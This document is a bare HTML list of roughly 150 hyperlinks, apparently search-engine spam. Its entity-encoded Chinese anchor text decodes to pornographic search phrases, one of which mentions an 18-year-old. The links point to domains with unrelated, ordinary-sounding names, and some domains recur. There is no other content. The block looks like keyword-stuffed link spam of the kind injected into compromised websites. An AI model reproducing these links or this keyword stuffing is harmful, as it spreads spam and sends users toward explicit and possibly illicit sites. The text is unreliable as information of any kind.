<a href="http://weisulian.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://dfhospital.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tyttz.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://xinyidingzhi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;&#x5F71;&#x89C6;</a>|
<a href="http://gdmxm.com" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;&#x4F53;&#x9A8C;</a>|
<a href="http://eizhong.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://chinayihui.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuaiqianjin.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://9tzs.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://scccj.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7F51;&#x7AD9;</a>|
<a href="http://21cpu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunsinfo.com" target="_blank">&#x5C11;&#x5987;&#x6027;&#x8361;&#x6B32;&#x5348;&#x591C;&#x6027;&#x5F00;&#x653E;&#x89C6;&#x9891;&#x5267;&#x573A;</a>|
<a href="http://nuyee.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdxak.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://ok-mp3.com" target="_blank">&#x65E5;&#x6728;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x6BDB;&#x7247;</a>|
<a href="http://hu-zhou.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E0D;&#x535E;2021</a>|
<a href="http://daguniu.com" target="_blank">&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;yy44880&#x5F71;&#x9662;</a>|
<a href="http://diyiyimin.com" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://npjrw.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjtky.com" target="_blank">9999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dream580.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://nmgtmy.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://c8847.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://wxykj.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51blp.com" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://njyonghong.com" target="_blank">91&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://e3547.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x70ED;</a>|
<a href="http://tejixiang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;a&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x679C;&#x51BB;</a>|
<a href="http://jiudianfeng.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qingqingguo.com" target="_blank">&#x76EE;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CFB;&#x5217;&#x7247;&#x4E36;</a>|
<a href="http://1958sf.com" target="_blank">&#x6B27;&#x7F8E;&#x63D2;&#x63D2;&#x7EFC;&#x5408;</a>|
<a href="http://luefo.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://slroom.com" target="_blank">&#x4E8C;&#x7EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://shoushudashi.com" target="_blank">&#x840C;&#x767D;&#x9171;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mbwok.com" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x53EA;&#x6709;&#x9891;&#x7CBE;&#x54C1;8</a>|
<a href="http://xdpark.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://dechengtang.com" target="_blank">&#x7537;&#x5973;&#x6027;&#x9AD8;&#x7231;&#x6F6E;&#x662F;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://cqbbf.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhonggenghui.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://meitongxian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;m</a>|
<a href="http://hu-die.com" target="_blank">&#x5C0F;&#x8BF4;&#x533A;&#x56FE;&#x7247;&#x533A;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://wkfax.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0451mr.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV&#x9AD8;&#x6E05;</a>|
<a href="http://yayabb.com" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://mbwok.com" target="_blank">&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wanmz.com" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjkpb.com" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x565C;&#x565C;</a>|
<a href="http://jianyijia.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zjmwq.com" target="_blank">&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://cdmhmj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://f1573.com" target="_blank">&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scwtw.com" target="_blank">&#x9EBB;&#x8C46;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x4F18;&#x52BF;</a>|
<a href="http://orlyg.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x5185;&#x5C04;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5C0F;&#x8BF4;</a>|
<a href="http://lanjingtu.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://sunnyxl.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://alfied.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E09;&#x533A;</a>|
<a href="http://tj-tongsheng.com" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://bdqnsem.com" target="_blank">&#x65E5;&#x97E9;&#x65B0;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzwindows.com" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xdchs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x70ED;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;av&#x8881;&#x5B51;&#x6021;</a>|
<a href="http://bairenhui.com" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x4E9A;&#x6D32;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://x9212.com" target="_blank">&#x871C;&#x6843;&#x81C0;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wscsw.com" target="_blank">99re&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x6700;&#x65B0;</a>|
<a href="http://dlguanjian.com" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://r52858.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://qdxak.com" target="_blank">&#x4EBA;&#x59BB;&#x53E6;&#x7C7B; &#x4E13;&#x533A; &#x6B27;&#x7F8E; &#x5236;&#x670D;</a>|
<a href="http://bc012.com" target="_blank">&#x56FD;&#x4EA7;v&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gzaykj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meiyizhong.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;1&#x56FD;&#x4E8C;&#x56FD;&#x4E09;</a>|
<a href="http://d3328.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xdgcjd.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x59EC;&#x55B7;&#x6C34;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnoetech.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzxc99.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://gongchuo.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://bxevoice.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://sjzacyl.com" target="_blank">&#x7A00;&#x7F3A;&#x8D44;&#x6E90;&#x5466;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://zjkff.com" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://zhong-nan.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinqingtikang.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://scbxsy.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://oksmc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x56FE;&#x7247;</a>|
<a href="http://htlwz.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://huwainet.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sdjjh.com" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiudianfeng.com" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hynuo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;</a>|
<a href="http://cqtzmc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x9EC4;9999</a>|
<a href="http://fzmath.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://yumishu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pureyoungad.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wandms.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://liangyuang.com" target="_blank">&#x4E9A;&#x6D32;mv&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;mv&#x65E5;&#x672C;mv18&#x5C81;</a>|
<a href="http://szgylp.com" target="_blank">&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cttrk.com" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;a&#x2228;</a>|
<a href="http://shhuaji.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhongxiang168.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://situyun.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://r52858.com" target="_blank">2021&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://qxrdh.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E45;&#x8349;</a>|
<a href="http://tuqubang.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://lankeer.com" target="_blank">&#x65B0;&#x59BA;&#x59BA;&#x7A9D;&#x4EBA;&#x4F53;&#x8272;www_&#x805A;&#x8272;&#x7A9D;</a>|
<a href="http://ekoplayer.com" target="_blank">&#x4E9A;&#x6D32;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weixiangwj.com" target="_blank">&#x6027;&#x5927;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://juluntai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://lepinjob.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://hzwqq.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x719F;&#x5987;videofreesex</a>|
<a href="http://zhanso.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x98D8;&#x82B1;</a>|
<a href="http://21tric.com" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x64AD;&#x653E;&#x641C;&#x7D22;</a>|
<a href="http://hzzzs.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://seamao.com" target="_blank">&#x6B27;&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjzmp3.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5F71;&#x9662;&#x5348;&#x591C;</a>|
<a href="http://tongjiangge.com" target="_blank">av&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunnyxl.com" target="_blank">97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;</a>|
<a href="http://jingpaioushang.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x672C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fenghuoyuan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5356;</a>|
<a href="http://zgjrb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;1&#x533A;2&#x533A;&#x533A;&#x522B;&#x5927;&#x5417;</a>|
<a href="http://easyhua.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x4F53;&#x9A8C;</a>|
<a href="http://qiweigroup.com" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x62CD;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://freshfilair.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;va&#x871C;&#x82BD;</a>|
<a href="http://bt750.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x871C;&#x6843;</a>|
<a href="http://cntax110.com" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xmxqh.com" target="_blank">3d&#x5361;&#x901A;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h&#x89C6;&#x9891;</a>|
<a href="http://w157.com" target="_blank">&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x65E0;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://ehuite.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;APP</a>|
<a href="http://wilkefire.com" target="_blank">&#x767D;&#x5AE9;&#x5C11;&#x5987;HDXXXX&#x6027;</a>|
<a href="http://qunhuodong.com" target="_blank">&#x0430;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5730;&#x5740;&#x5728;&#x7EBF;</a>|
<a href="http://hzwqq.com" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://tongfengtang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scccj.com" target="_blank">99&#x89C6;&#x9891;30&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mxmama.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;.</a>|
<a href="http://alfied.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x62CD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzqmt.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;</a>|
<a href="http://luhe99.com" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;</a>|
<a href="http://myhongmu.com" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://70000vip.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xyzxsj.com" target="_blank">&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x8282;&#x76EE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mxmama.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://d3328.com" target="_blank">&#x5341;&#x516B;&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x7EA7;&#x6BDB;&#x7247;&#x6C34;&#x771F;&#x591A;</a>|
<a href="http://ccjss.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://minghuici.com" target="_blank">&#x5973;&#x4EBA;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soojungcn.com" target="_blank">99&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wbdmd.com" target="_blank">1024&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://xx-sx.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5ifp.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;&#x4E0D;&#x5361;</a>|
<a href="http://51ivc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://xf1001.com" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gtxkj.com" target="_blank">&#x4E45;&#x4E45;&#x9891;&#x9053;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x7247;</a>|
<a href="http://zybjp.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://wifizhushou.com" target="_blank">&#x56FD;&#x4EA7;xxxx&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88</a>|
